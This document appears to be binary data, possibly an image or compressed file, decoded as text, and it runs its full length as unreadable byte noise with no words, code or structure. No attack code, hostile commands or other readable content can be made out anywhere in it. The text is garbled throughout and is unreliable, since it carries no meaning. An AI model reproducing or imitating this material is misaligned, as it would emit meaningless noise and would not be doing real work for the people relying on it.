[Z�u��*YK�wW�:t��h�{JW�h�@c�p����\^A��gOq�����|�X�$r{q!�W>����	n�b���$:�v����|X�m,���XԂ�X��/6�cFJ����-|��̒��պ�c��[�@힕,ߋi�'�v;=c�7i���F\2��A+G�T�׭޳��n��<��2r��+ϱC��=\H�L��TF$x�v`�b2r�Qj�֭�h]l�`�Q�ց�|́X� #,{d�6�ynN(ԟgzX��%��ąg$�*e@P=1��[_s�T{�"z�/Z��x�D�s�8`}r;uWT�M���b�GJ�o��,� �O9#Y獕NWr��U^��q�Ç[ڼ�r5�B����1�+�A�=rեJ�ޅ��_a�Ȱ�#4,s{�G!~eQ�����܆�Ӭ�U�ܗ�Yi#20�U��"����$%r3��a�v�Վ;���Ic���1#�2KOV�*�V9$�|�통ʵv*��'���*�/���/әV�O"�+!`�_�	��ֺ�$�A7}>�ro�DFϲVDA�_ ��C�{uJ:����UłX���T�ܓ"޼��9%�H����o���%����V����D�b�|@9b�'�d�c����m�6sH˶����[)5į��R�Y#�p|��#u=r�/�k'�� �cOo��;���J�RX�SQ�DUok�+?�l#���[���7f�+qMR�R<R���G'S�$�юՄ�m��EfO
����8�9�!*�ϲ�pp�8���.SN�����ͨr��Y�e��i���2����s�;dX�Y��V����.Mbܷ��C�>E���t��RP��~��y�}? �sU�6�K��c
єi\��|[�t�O��Gq�	~����4j�g�۝����3ߪ��;
�ɯ���5,�j첒�f�� �X����=}��}���9ͥ��Y��>�a�|����O���$�V��n�C��גޟ]r8����NiVH�-�VE>�ឨq�.���{-l��}*�D�%�F�)�GpA�z�ԞXZs@����/��-Ŵ�
dC�d901��mȬS�PO����Z=��x�y��Ĝ`�ǯP�.٦w�C����	X��!� �a������}�64�7^2WIaoYL&6�� \R#��Q�a�T���L#1]��Z�=I�YNH>D���#��7���XQ'�%I�Ă�,�$��3܌c����4�N��6�T�$1�x.@8$���4�{#�������iHU�C���3�����+rE��K�Q���_*9Wl���w?í~����i�+����d&X֎&��.�I w�z��}ZY�OCb�Mͨ$�$���2d����'�Kg�ֳE�f�^��i),d<�Jlc ���v��s)�؏Y��#�9�v<�NB�!#�Z�z*:���Umrv�٘(�i���P͈Ԁ�ՁF�H56ʦ�S�b�y�C/lx���z���T�A}�S��by^��q�Ȉ�ī��)�~���S
�,5�/�ieb{�e�&h��c�y��UC�M�9�#�����[o��S�^��Z�K7,�,�%�J��'�>�z�
��1�&���jR���v�F�>$ @�`}{u?���iu���r������$���e�H^4���:;?��#���w2��?j�S�z�I\HkȬ�aS�*<{��;�;/����-�*���:�t�I�l�2�*�Ca�r1�h��}������ȵ��k���K:��׬dF�%@&+?�9�z{����Vk�ԛ�g�!1�R�D�LJr���T?�� �f�Yǹ݈�;�����R����;I<�I�$�<b��(� ��$��'��#r�ս
��l�=��Vw��4���،�}�߷�9~���}[r�W����qM^���"W�����~������~��M���߈4���Y�%��-���X�I|�3�|9� �ߵ��yF�g:�g��c��)�����:.<��8�{zu���ˑh��q��W�c��9�=SN,���F#��b�0��*�7ss���}��ɡ�P�ak��JZM���`���3�as߮u��?� �ϸ�d�i��g�Z�TaVU�E�<�{�X��v�����7}�"�a8f��=��M��%�u�H�`�Dj�4�%�1��Y��?�Uvض{�Q>�e%ŭ!�� `�ʬpGrs�r�֒����e�Y��d�HKT���%�?�o2��|�^;խF��q��$�}�o���E��Wf�+��f>����sR�c���"�դ]���.�%��%Y����21#r;���g����[����U�RW�6��λڲ�+;�D||�T�����x��l4����WSR+(י��8���K*yM��;���U���U�+ö�ih��-�� �>�ڂ���z.L��C|�x�B�\�k���Q���v�%[�H���J;�w]��Ͷ��X�\�}��|}v^��[?WN�h�f��fS��������$~�K��Y�Mù.�(�]��Y,v�Q$I!!�T��x|�-̲��N�چ�E�jrc��"�Tt��H�ld��ߒO'4�ؙ�N��50�
_-v�H�
H!�.@�˲��Q���kscZ�Jⵋw���@��Di>eR���Cpr
�9V�M��eZ��u�� �RB#�����I<v彎��,�V��}�v*c��%!X�d�!̋�|��<�:�T�����K&���XC=��H��]T2{�ݐ�Q�\w�k ��m5vlq��/ _���e�Hb���)\0(���`v���6����2l�rY�+��f*��������>G���#��F�p�7<�;~Ь"6$:��|�Fb|���qвl]���%�ذѥ37��f¨\� �;�"չ~H����f�Wa/�#	8��z�r�E^F�jv"�	lЉᴋ�{O�
�[��Yﰀ�f\:R�M��#G�?�`�Z`��I���k�hZX5&9We���2F����%�d����n��*��m�҉���aB�����ƪ׊o9�e�.����B-|U.G��l�ڲ�%��p�T�T���/B=z�@�a�yk��=�Ǌ����/2��>#�ڑ�gR�֡��=4���/�l^�B�S���ȩ�՜J����;v�\r~�M��c�ۢa��V �<�B���=�ԫhhY��v�Z;RY��~&>^�a���:�.�g`�ѭ��X-yf�D��:f?�|��v��8>�iRJ���+_ۚ��KjA"�K#2��"F?��;��k�:�㛄A9��s$q�:�]df���H
�����ۧʹV�}����i�ϫ�R��Ƒ�M��*����� �ǮO�u�OI�����b}�ص9bq�sN���Ē�<VB��{�S����}s�o�$�8�� AX{�Ij%��Z�DMB�X7o8����vvt[������W�	z�B(�!�/,Q��ԩ$:�n5[To�״���!j��RⷓD�y��1ٗ�q�ʔf�f��Ͳ�j��R|AbW���cק�C�mfƴ	~��Y�D�HH� 吺��ǖ=ǩu7����h��j5W��7��b�rB��>��֢�Tl��Z2җk12���\#������.�����-����o���1#9g��� �:��L�~��E�myЉ!��+J�ϓJ����~=E^�xD�I^�?�H�a��{˨i��ޮ��Y��Ǌ���L~��q����� ]�kS�d�<��2��R0�B=p%P��b�š�j:�4�Z��{qġ����q֍,��~������q�V2��?Pb����l��i�C%���%�TKZ�����VH��v�V5kR6�S�U���`AU$�A?�͟$�G����M��Vξ���aӄG#ğ^��O[���g֮�X�_Sq]aH��7�#� ��~c�`Ի��4�l�D�,�=�F>_��?��E�7Rg���[ec��sn5���o,������\9.�=�6��'�OG]F�=�TK!�{� ��uo�Eix��f�Z���g*��Da�(��=���5�4�t)?$�ٞs*%��H�H,��'��Z���)pjz�3$�v���Yf�W���VF�( ��=D���[/r�ZϮ���W��H�ey!�&?.�Z�Z�դ�'�-h4֜ȳL�O5��*��-��g�+��M��U���L��Hff��L� +�Ϩ�?������D�]���7� �a7����rF2 �:�}��)���9>���7��]cgU*ړ:�#���������unM�ݩ�:NUŷr���݋�I-Xd�ex�<�B��|���9f���������+D����,��� g��q�� ��l���q�3������-��ku9��=�d*~o𾃡bC�Ců������Jj|Z��X�+ G��$��m�Y+ﶻ�V���<;-��d��H�K�i䑿p}H�|?v��l���E�cv��	4Oi�$�dπ9�I�l����w��u#��}�v�CRVBAFh��q�};z��� �{�2Z��z��A5HZgV0��V:���Z��f�Z��͞�!���HYP���̪�t�Ǧ{��8.����M�����4�m�uz�INU�dl�R6�B�G\B֮�.r��a��V�I�ͥ�=��J�?��1�������ݞT��|%p�_80�ɒ�X���'��q�v�W��ig�l�Q����&��V�Q)��J�ꥃ1,q����ynM6����$;�g��rVWTX���Ǝ�_�1�����x��Ԇ��N�GV��uUpq_۬�'����pϼ� qyL:>C���}��V���H�j��b��F��(�0J�@��_����z�̢M
s�ҥ��4�$��I<�E`�̅�Pz���.��8�4ܗ�qH��cV�戅�VF�$�C� 9PXs���3�n=4��0X�Y٧�8tQ�*ŏ�:�|_���z뼴ܹǷ;-Uk��"����*�#5B*���J���C���v[P�}Qӧ�ն�"$��+9Q��OI(��o���I��G��GJ�B!W�@z��P$op�=��#�︷,����X��h�-�#B��GZ��I� "F� ��$� �<�i��ֵO�13Ej}kF�Q��0Vg>.� vc��G���ȴ��	�⿶ր�z�D�MB��DN=�3�w����y��wq����t�|ι�j;A��_�Տ��|;�vi�G�w&��y�)�J"����=�#�lĈ��L���@8�ۈ���Ҋ
��xR꿺����(
Q�wd$�>���l76fn\�(�$Gor��,܉�-���͏B�WW��Q
�\EfVV!���e2A*|��9�::�#kۛ��Ԛ���z�G7l$�0B�?7���'>�j��xc���Ϫ�e=��ʛQ�l�,�VQܐ'�/��f�iQ�� -�H�|�3�d�u^>E�4j[�v�<�!��ª0�ɉ|{c>���ʍ��/l�h���<��ߥ�"A�x����{u��]�l��r�.a�������!%� �X��^�����XkX��j����b����!V*p���~+�^�[�U���:Wk��=5�V�RHI����`r���b����5Z[K�E��RH�0E#��&GL/p�X��uJ��� ���)w;w�EF��l��y5����7�#����?�4�yV�&�s,�85{��K4#`�$>ی.NI���ֺZ�����C������?�\b,v�W���m�w�(��Y�$*� F���p}AX��:q��o�y	o�G�4nX��''��Nڮ]��`�z���,�T�+�"X�������MŮED�UK�ՊL���e-�����u?�l+ݵ��5�[[�"S�2��NӾ9�$���z��5��Bv��-Bj���}�&����#�*���ϯZ���m���)�i�6��������H��s���S�A������}�����o��7���?r?5 �ǷZ�-�kު__$F	+I ���el��}� M]zX�Z�$�8Q�X�*En��T�8�8�>��imۊ(-T��Z��e
Cͯ�\M<���;�z���v�a��ߙ�����h|{�oL��s�\�Q=~!BM�t�_��^Q�	aU��d��w�H���7&�}}��J�1�g�l F������k^_9a��֤�P�'��$v
��e�M�l����Z�$2�H|G�+ }��y�{j�y�H��<s�
=���3�������v�ʼ:��؍}�L��G��z�Mo`����]�!�GN�!Q�w� ��y��ZK�c�*lZL��#�CF߫�����ia��l֬��Rb�͹�`��_%F;�꼟Q$5
��g�a!Y�?/�z�ru6�jkD�!Ymڗ�0���X� �O�y�{�z|sd�\:��5��1��9�UzV��y�/�7 �-&G�4��^���V^�4���Z5�� (�T�YM���ƨH>D|ˀ�ߨiZ��{��{6[�Ь^Ju&�<�IZH�$���M�v9\:�m��6�⎬����:��o|;����PQ�k�ԎH�Mj �O�� |���l�-��\ݥ����lݍ�Z�>L~8>�Z����o��.�� c}]E�$Oo۔��p��#9#�u���J�B���ޭ�����2d�ű��W��K��Td�jn�b��gX|Y��̂�,�
�
O�n����h=��_�`�aY�CȽ�
�W�~rB�Zo�;�P}��s<z�����mlQftI}��Pyo�� �}������n/�2����,�%��Fh� ��� ���?c����j~��y���!�;(��,Sy����>=mW��>�v%�Їr}��8�A�U�D��3�����=��u9j߅��8L� �x�>P��r�������x���u���v�W�RibLU)C'����
S�W�=�[�⦺�t�jjC$5�ec$Jv/�l� �OoN�F֬nv��DdL͙6�	l��w�~i9�����hX���U�W��������h�"���<U&�~���h�"��72X�M`(Ύad������>YVĲK�k�}�.̉
(1��c�3�p�����_hk�'z�[��פ-fM�^�8�ĕ(���X�����Yo�s�7��O%n3FZ�صru�r���K^�,�0A��:��>�׭A��-�$ӛS�Х}l�35����I&c�C�!RUJ��?�o��j��-5���s�'QOc!�k�HT,1F9����6���6;9��	)}u�1�p*���gQ�{�G�HǮǒ�$N=��� �e���n��kV�X6�D�&TwY���2��,z�}��o��q�5mu�J�}im�Y=���L!_w e'����|�M�&�ޣȪêkU��KJk�I�L�ƯDJ�*#�,s��i�o6�j�"�w��Gm�4I⠜~��d����/s_,/ƕؒJ�L��@�Te�Ca��=s�\o[cM�煗�G�⪔��l3O]�ߴ��ꀑ
�T�����;�v,6m꧋��yeX�Z�FM+8y
�T����z� �:�9�&�κYtPK_V���y��,�Ư�P�=��\��W�j��x|ɶy6�U!�$"�b	��"���,}�v=�6w���m����?{��i4��%�U�}�Pr�I�����i��V��Q�5}&�H��UT���բ�0��	'�w�.�m&�xU��j�
Y|�WyE�"Y�{`g�%�pz��v�ԟq�=v�Z� ����Dԃ�L��2���Z[��^]~ʼ���t�:v�CL*�2��� ���;��v�~�ф�~��v�
�-�5�h�c,�D�~�が���r��i��r.�Z��b��*Dj��<�0Px��H�567�CF�ֳ���e/�+��U ?0foL��OU��jq��7�s)Vi-_X��$_����	��r+�Sg�����)���I�7�$`��Y��3���-����>����,Aj��,�^�2	F�J�ă~�kN���Q�BӔ�N=���:
�{���p:4�Y�Z@)L��v���W��#*�9�s�Y�<�bpn��w�`���ڏ (
�)���GS~��Z���^�O8YY�	S�G|`�4[��%�^��֢w�vymy:x�*�����az�l��z�6��#
��W � 60�߾n��޼����\�2��(D<�!|@� fz�ld��ڂK�\<�2*�� g��Un5����Ya�^�d��WvgB	�V!���yGIe�f�k$��&R���H	=���V��x��U!�����*l(�<����������6���;}�&�n��g�<0��=���� �����®�I^�
��b��]���"8�$	Q��{�A�'��r�vޯ�m�a���i���-4y`�?KB��X�wzK�"���8���)�]��Ȫ?�|Xx8��u��|f�]��_�����`��+$C c$JQ�\�z�B-��sSn�6k~�$�].D�>�x��2��=�z�K�~�_�<a���Ín�Y��ȕ���RIP����Q� �=k5�5������lD�X�|��0� �[N��L.ת�;=�ҭce�`��,�.0���ztvUKr4���d�a0��� �
r1߷S��X�S�>P�  ��0Gˑ�H�S�=��`q>�IόM�0�I����P[�h/݉L�)��k����I��:�U�V� ��[��^J+��h�F�!����=D�[��UI�7,#�U�B�-��8펖̱��$XU��s ���$�����>#R�ݖ��Ȫܫ���LI#K�LXvT@�r~Y}z�ꌐ32�.�B������� �0���E/��"�~Va���Β���i��I�O��f>�x�$���g����G��c[��0hؼ�*���?�<�)#?�PK�����f���6Zy��a�����y~Q�;v��:\k^�K��=���kזJ1;"N�,Ȭ������K���=j��� 3��Ey�C� �Ǩ8���{��n?<�i���ի�
� �����G,�۱(T��g=��-+bmm�z�����+�7��Or�>?�Jq=
h�6�{,-$����Ufª��! ����݆���˕5�^��L��,̒{�o�8�����ar�Q&��Ev!�?$Ϲ� �l>��qի�b���_L�m�B�U*y��F2�q��@��\��9���d�ԿUQ�@�*ڮ���<A���:=*o��k2GRY+�<�J'ώ;"�H��S{�s� ���*A[S�P��Wd%#iW9�8�F{��i��(�����RXS��-,5�8X��َ'>�L`�RY�V�z�1т��䤱Wa����8���=n�<ϭ��c=�1G����W��9��u��?v��Tڧ������X��lg�;mC�2-qC��#N� X��맒�6�9$���L�k�X*�P���p~\����}U���W��Y�b�`�ɛٕ%+dFs�"3�>������bk|�����۟��,���UX�G$c�W�<�z�s�I�]
�+n�<Ԅ��o�w}�ѫ�a��PΊ�~p2絝5Yn����T�U��d�����xa��E�#d������c��4��F�hts���}K��cZX��+$���T w�J������5+[Z���J�O]=��4��0����'p{�����[���+�P�M%��^s$��l��1 ������y}�����_�/'zb�y��8J�؉�A�/�+�U�X� �Tr�w{�6͍t�����J�~���PB��x�H
͏S��,�d�^DH]<L(K��I82p@�߿\g����k���=��I�V�K�R����D����g�^�M�Av��r{���$��X=�<��9X�( ����?q�M-������S� �o1Y�>=�P�<{�@��̹�=Dզ�z{U��6�/�/,f<��|�� k#^����4�+��b�ܑ�D	G�#�S���,:��3�IN,my�=����:DC?h�&A⣹b0\�����(4����h���V�xx�`�̑��O|���9�ʵh�
Է��]�3G;���#�pŏ`Fu���Z��|���k�ڪbj�UU�2|�*���O� 	=��\���Vz�M.���(v�l�Kp���C��]�]��KP�Я�x�Fk�Y��,���gc�r1��)仩�p�O�����6��6d�e� 0{� �C��u�����8(�Q��z�J�V'�+Kw>^�R�ݘ���6��0���h��(%�)����Ɲ�6V	�K��ԕ�=��
�Ib���S$P�y&�;�'ӷT���[��`��f��G�y,�/�%B���8국�������4a)�Y������P������V�Iv��W4Q��n�� Y�����)Tx� ��$���v��_�Cnh {�3�(_�|�֚9l����L��v������ֈ5�or��8Y̆G '�NFF2A��T��r�ح[Z�_Y���,�}��)1�.$����kkU�ka��*�6�� fV�?�J��_9[;�z��jK^�Ŭmmtf�l) �H>e`�w��_��8�MS��hj�� 6I2��J
>[G˜�9�ox~���9i���Yl�6��"&��UC�)�<Q��'�i7P^���� [P^��E�f�E�)�|��'����C�
��q��������b�lmOǖ(��W�ex�Oc�#�=y��.c��Fk����׷�T):�iIE �� d��7�-�H�Mj���P|ꭙK6<�3�����������Mh�z�k��x����l7�9�֋y·������촶$�ZO�hɩv(�
��Љ��1�H�Sp�����<���{�ݕ���,B�H�^�"~=;�g�l�1ű�+>ԟH�'�F^1K�@R�����{b�����)��,�w��G���K���3�ZIXG��~�% �߸#�:�aiKu6�^hT{�Vhʕ�y.G���:���)�-I+1+��Tê��6��Z�'C��eW�>S���=[�l�ȯ)���&��%A�r!�![��z�rūkgni�]=������� ��խ�rk�]�0k�-a&F_�B���l��v�ܱ&���[�nu�UT�ʢ ����.�?܌tf�6_J��e?Hg$d��ӛ%���,?�b �x�9��+ ���?�Z��v�.�Wi��xdH���$�~�D�%Kp]��oYA�������q����vrq�|��z�wfF����
���F'ŀ���c�#g^� 9��c��z'��(b;�泂B�x�L�;v�V��ذ��k���D�������m�#e%�0p~nx{O�=__f:T�W�&�"�Z7ԾڶY�;�'��~5�^C";O`ߒy����OnS�͂�@�?Y紆�Օ�YD�ݓ�:�A�����wɠ��oc[A������z�?�>N�0<C���}z���ޘ{*�,�D��p����b-�=l1���k#ٓ?�w*�>�%���l~��;kd����	�W+#���'o02��#�w=>�͗�yF5}��H��'�Q�D�o2S �(R�U�Ob��#m��w~��;���߱J�5�+6�Ա<ţo������ ~���5ݤ�{i(H�ʅ3�H�T��q��u��s�{�3C7�ȐH+�>��H�YY�0��R*��OUy����i��[�� t�Z��Y��R�p�
+F+��� �N�}Ē��Y{�ma�z�>�b��!i�oԌ@!}	�:�9���i4[Z��	:�G���x^C$��q��I�Q��L�M��M7�O�4U�}�x��y'���0@���H�H��@���K:����9"�j)�I�Z5Q*�F]@1��A��y��}�_(�n���ڋ�$�FRU�N�8D.�c��1��!������-�-�JV � ddOm `I��\��:�,��~��Ccٳ-�1��O��$�(��+�:��D���x����_��Y��l�̙���N=:��o��Ǚ�����c��6�]RI	% U�wϓ�z�s��X�[I[gk�(T�Y�LER�_m�X/�\��}q��q�&�X.���D6.Yhs�C+�?l�2��<@'���̵pE�lY�T�)u��|�He`��F���FKu��kU&�v7oV�N[�b��Z��!|�� �|2���`�>Ba�Z2ڋ]
?����2��$���!|GᎫ���  ���)RK�x�#Y�^KV)ى}�Y����`�����ָ1C.�O0������Of�B�%��:��b��p�R�~�Ta��m"�Xf���x���d``�=z�q�Eʛ=؊ަEQ!H,=@�Ѳ�$�<A��g������RV�i�:��:0�t�I�A�.��!N3ֆ���k��:���==lvK�����S�	B��
�A-�.�E�՘��T���[�9 Vg��J�+
xF��B<s�dꬥ��;�e�v\oK����In,$�'�xȎEF2+3���}���;�-�W�>%�uWd�9aq�`ʌ�s�H>�]��G8�M�;5'��Q��AUpKx� ��Ӯ1�;j2U�c���OJSf�Y������0 `��v������Dد�5�Ef0#WY"�����>`ԑ���롟Kb�e|VX�ڙʯ,H�37�pF�rpGRӵ<vX�՝l�*��^a}�� �OoN�������
_�����頑�Y�.�Fw�5����2�tZS#F��� X����lp�C�⏳������2���t|����O<V�ɲ�y�4B���������z�v����j��&��ZH�ؐ(����o0	�G�����KM�����Gm]d���#�a���C�i�apGSԊ�������ʟ�ܞ&�u {BF^C���z�wvn�66�T�����zB9$�e�~R<�[�̱������ׯ������8�9�R����%}��8��s�8E�����u�x������a�0NN	R�:����OޤOsح����Fݛ�ϋ��	�=llmX�O�ַ�}�$q��$1������u�z��x�a(�~`|GR�㼎��+��҅j��d�w!ǌ�����=X����w@ �m�;%&�E�1��#��p� �����W�x�Pk�H��UK0Oy"��������[ϻ��a���5� Қ�g�c���������1����Ĺ*�w|ښ�jQ��%V�J�Udh�@� ��׎i ���9af�_)�u#�g �u�5�o�;:���c���PJ���2}A�)%�d��Ob) �!�/�����Q~���E�b�#��3���$�~���H,�f⨉\���푏^��f#�}�#�՜�#1R$�Ŋ��$w=^�L9�Y �*6@�ܹ�w8���<���A�nx�4�`� �_%����7���#X�{m�-7ӈ���L�L���Aɸ"�F�ʖ)l*7� ��GIB�	��ps��k�
-ƒR���"�x�+#3 �'	�~g=�~U�R,���f�2`�d��,���T��*�Md0˳�,��a>f*�(#��n���îK��U��	���<���ӷa��� ���q.[�.W����_���$�n�z��yf�\���<SǶ@����0Du���uY%�r{�`V%�1�O/L�g��v3íGUi�ڸ���üh�@TS�I]�M��F���!�a�~c�`w8��&�ع3��Lb��UG�TD��cǙ�����B�NQA6P�gU��VusP�_��A��fϗoOD�Fݨ����Q�۩#4�<ۿ��y�=r�|�I2��3�����3��k���)e��;� gZ=�TmI���>��[F��*�2��}48��g}H�"�F�ˏQ�c�yZ��$��C1��D-������� ��m��[��c#V��G����ۍ�,@-�GG[������������rdopIW�����F�ث��<
���-�����,�9Ǡ�SZu�|k]%���W�ibb���������eT����O3�׷{�_�����%JṮ�JL�����O�����/��]%�r;��W�rӽJ�S�2���c�|��ޫ��Sv��Ta�-BWεVy\��X������W�r
�Z��Yu9[ce����T�$��<�#��0�p��x��l�ט���Ѓ���ˌg�\?�͎E�?�:�?2�rl5�m��1-�b+ټє�����7��� f�l���D`I�$�rHb[ �}9}+�raU�Vm��6�V�C
POe|�V
"2ı�#��z�OX�6����[�����6�
�Ռ����LX�=�z�jο_J���f}b:�<�#��ʙo��篺�w^����d;�׹NAB�����2>r/�L?����x����߲Փ[{��t��P��b� '�~B�/�����i�mȩ��M&���,5�<_UV��ؙy7�1�#��J4��vM�����Wo�1���!cP�|	v�3�ǩ䵵6�\QiG)�5v!�������<}����#����Q���ŧ��b�-��xc�z<&/.Xw�b>;�-�_��A��(ܧ'�ۯi�2"�+���9a�='7�<n^7��6�I��{�c]%Ğ��Y�b�s� �y��8�66����$�4fJ҉�A$���XJ̝��]N�����%�6�j�ھ�I=�c/gi=��I,d��a���	B�����Q�яd��3�s�X�`4%��!���_p9?�AȨ�K��p����E�w��c�Q�,�Ʊ����,0z������pkS�ۊJ���"Mⱷ���~S�@pK0�޿u��0�N�i6z�WvMF�����$��$A�a#� ?+ KM9�m�1]�Z�id�n��~�y�1��c�$���õ��[/n��Wl5�����n�Ok��`��{w]��ʥYcK�6�=/P�V*�:�a�Gg x���B�r-5n[��MMz�92�L�b���
�*���q)i01�3ja��k$��>�N�]��0Z���C.a`��H����:����2�,sGR�y����R0��o�:O�wPnfU�����M�LF�2K�L�ճ��U��$����#$c�\S߳HeH�{4�̲J�X�F~��	?َ��l9#����&:�q����a>��_s>��m�ڞG��k�}��i���otx���D)�� �q�[����[����~�$p"ӱ3{�'��p�c�~\�Y�(�I�I��l@�M(�,0����d|1��3���',���fyN�Iʑ�Luk]HB �_\�����{�9LA�7�|�{u^}���gSb~��`�L�����c� w�����K��eu�-X���*	 ����o.�#�p�Y�O'�"�(�l���)�|[46mS�F�xǀ�'"D!N!.�zw��]�sI,�����^3�3M�G��cČv�Z��r���^�J�V�\�H+�
�>z���e	��>�l�T�C���եi���ôY���pJ�$���8����C���%7}�k_��bY���
H˨8#?��ȭKs���j����X%�$2�(�Q��$���cV8,���	%X��6S��w �O]�v���#>D�ë>R�� Gpo� ,3&2�Cj�uj��e��ݱ�Gq�:�ջϯ����^0�I��L����n��|
�Nŭf�Y��Ue� d� ��^�m�%jۍ�Q�,�R1��,�$��$����{��k���!1�
O�d��r}z�m���_����k�.�N�4�c 9w>�1����1Y}��5�6�/%4�gdg������Qӿ��q�E�+�pk�	TĲ��H�1��9D�M����k��gv&H�!*�I��`�[ݢk-��z�9��j�WOtDʋ�Y�;�U�8�?�\�m}j��9�����S�A[ٯ T�%#A���pz������!�'kTH��|�VL�����!�,"3=YI� /$G�1����}z{;��8�x�}&��H�LM*1"Ii ��?ǭO�pع���
�Q�J��b�L>�h����� ����*�
�J�Zy�9���2/�#R���<Ní�aW��κ���3�V����6p���8��i�.Q���Z}��"{/;L"�ZBpp�W�g���§�Ͷ�����"s#�\«,�?���l��}�ݝ��ͭ]�������"�IIݘ`� pz�R�o?�i"����ep�<h�_��pI� .�U��۫rY�cA�v$,1{@����1��� gQL�ؒ��N�hx�,x-X�N�������v꾶
������Rd�*q���Do�U��8�03��W6��k�g����ig�m۟�N�P�U<�t���8�Zm��z�H�܃��b����\���|�~>��)�{t�z9����:�KW���6�iv%�Ky��ᄲS���z���i-m/�^IFsⲦKE/���1����pA�p� ��I���j��٣�Y$���C(|�����s�r��ܗ�l���rh�kF;fF`O��{�8ힹ/=�Ү��\��_W���[������Iq+�0�S�����lx�ߟ�m��e�fEi%�Ɛ�R8�2[��݉#?���Y�u�h�{��}��XC+ld��*�m���|���u�U�{Z�*BSa�
{�, ��u_媂��{z�u��9�ڞa��<7���)(l5rK��f9n�e[2�O<� ����r
�΍�H��Y���[�&$2��|z����X% ��XJ�=�f%�?|?�[ z�N��Ħ1�d]]��"�LsY�{J��W����ۣB�"u��w%��Z�[<�G�-�Vv�e�@��18#�-Z�W��+�)�Z�0�����"��>$w�����f�ѵ�=�(��Rkv��g�(���=I�Q���hY�#W�fY̆,7�౬���Y��#�d��O��H���Q`�2`�˂ XvQ�=s�)�3bZ��Q;��IZe��f�rx�ŀ ��}z�Z��D"�k5�W�5*�~���kN�q��	���v� 3�=Q����>c�e���N7`�~��bk��_A&c�
���@98��� �ۮ?RCs��kVu�E
C^Af#�L����0��v���@�ma�b��S1"2ԠlX�bH`	*����&���qS��=��T��PW��H�xDQF�b>@�)Qه[�|�����J�I5��.�K6�UxD5|�i#g/پP2�v��IZ���jz�'g�Xi�<������ ����pI��Ԏėh�$ְ�a�W 1x���(|�n�O�Uav���� Q�q��(*
��u.����v�ov��zd�ŸT#M�H?8�`� ���:�Jv�du��2����\Dw��/�_��3��z�l8�>�K#V�s�j�P����3We�*�b�[���r�Ժ�AV-���U�����M�Y���T9�Fz���1h9$v"����������+��t��g�@�#:M6�ܣ�ߏw�I��I~�՚�� �E����2���l�q_���\R����m'�7�k�wR2�l.�{��:�^t,��H��}���?�Ph�Z�~�H-Msc�a�5��Y����,��2�ꏗ����^��%(�%��Ԇ9ǯo^���SWWl��D~w'Ķ[�����e���~�s�$Xe��٬� �`�UW�^�u���|���}B�z̈́/����9P���|����K��S�Q	����ʾ�� ,<��1��{���qr̉JMJŗW���C�e2\�9 q���/���˔A^� �(���l�ȬD�����|ur��m�[ՓZ�zi��_"_͓'�;~'���?s��1�]���٧�<k2�yE!��=k�5ei�V�Z��m���$A$~繑!Pr�.�لQ�����3�<bR]W v*l�\��[Fʄ]��(�J�������֒y#��&x�Q\`���=VXd*���9�0|����Պ�'z�3X�|��
�'̇�eӪz��6ն�E���J�������a5�q.����~�|D��`|ݻuV��w	s��f[(��L���O�~�2;��[*�]F���R�V�9 ���bW��ۣ����<z�9������B�_,08#9�_���5�k��b�/�$�<��K�ωQ��.C��%�"u����8闕|b�2Ky"�����3��]�5����h�J�c-,����ǧq�񥰕��.�.��BT�LE2[%��'�Rjo�]/!�TL�K5�2.U������S��n��or;���ܞ@�RW��=A>�ln��7��·b���K,je )eB{�g���Zխ�C���j�|���.�d�	E"ǌs�2��v�R��=��ь����X�*�Ǳ'˹��t��AmT�k��O�4�$���������X<c��c��#�L�b�1a���[KZ��{�V��%��E�N�X	�񄢃�� :�v�Ū�gk�tFd" �B�EHb����I��ƅ�?�;O���Ɔ\x�59�8���iI<��ul>C��v��_"
x� ��m㲉���3Y����J�2��ňgBц����!�7
�����;.M#S������XU��_"��@���|@�}��p��p��,��IV?*u��u�~�R]���!�Ƨȶ	��������� c�i��C�_�p�*��F%B�V����pJSy���	��=b$�nS$�q�4���� =z�˯�{},��[��0���?�񈄞h� (�;dg9=lt�^���K��u��y��`�4�3���3�;q�!�r~)�I���>¤u�A^i�X1g^�!��|g��n��q�e]��%g���f��DP��#G����0�':��G�:�x��ۇQ�u��5<!g�Y^D��>�{���Gg��K������n'�&�[f�M$�e�ם���׈ �� �����C���f�M,0�T�!t�/�va����m���V�Zw�^�Y�X�%�*��	�U�"!Y{~Y��c>��i�6� $yg�Wڄ�<�ʐ��W8$�6҄��c0�
ȓM
�^���!u(@�C�p	� ��ͭ��Yf��M�i�ح��e¢��4��<Go̩�k��h��^�m�C-�)'��Y�� �pz�k�ܦ��,�^�(H�4/+��K*X><>y
��;�8ʡ���#����ETIZ,��
�,Xe������[Ccr'���0x�fi��没
�?�Frq�I��b2���&�����[2�>h�(�[�ϓ�{�|W���T��]��{��X,�6��bZ)���ǚ�p  u¥�p�W���B���
��T�MG�i�e�#�H����bpr`�<��ɧ�m��&���I��v��\��1�)r���s��8��%}&�h���ܥ]׶j�*J������G"�*��aq�6���r��wQ����d6of\C"Մ�Lx��8�?2����w����i�+s^�4�<4�IZ8�I<HqZ0�1��=j.ָ�`�Bb���k�h�Ux��n�3���i��-���_�R��]p��M5��(<��T����A��kp%����K"<��-X�^.�Lo���y��\~�Zޢ�J���U����P�9fC,`�FNpGn�p��c�jKvŪ��?��b����R��;�s����UZ-:���;%��dAG"Ȩ 0��NN�e��h!���kũ���6ِD��ɰ�NI�8\uFԚ��q9?�R��!���C���$��:X9.�O��ȻZ9^;sF��$W4B/�䃆# ��#N�c����O_&�%�o�5�tz�o������9-�J0�����Ur�6+��Z���S�e��l�*s����:-O5za�����6B�1+$;hd�@�W� v�S�y�7~���Z[�_��h��Vx<�o�2���F�#��#�ۍ-�SF�	^&5'��N|�.U�ņG�Mf�!HթP�F�.�� p��%}2q���#���Q�K*Ǯ�<K���	��n� \g�|n�0���׮���D��G\��&���a��n���5a�}���n�(c��ʼ��ʹ���}r3ۺp��-�W&�Ig�J�yP2Ƭ�T��>���\Y�_�5�#��h���boހǖz�������ۄ� �q` *O�s�ߟZd�x��N��H���9�ϋ��@���Z��� ��v�b,m`���nF��qK`���:�}���-W�.A4E�e�!��S�� �����7��d�̆aJ�l@c ��>+�F:��IŹlb*���!I"_S�;�u,7�c�����������׵4��ǵ��<|��n�T����r�{K|�kd����}�4F¤
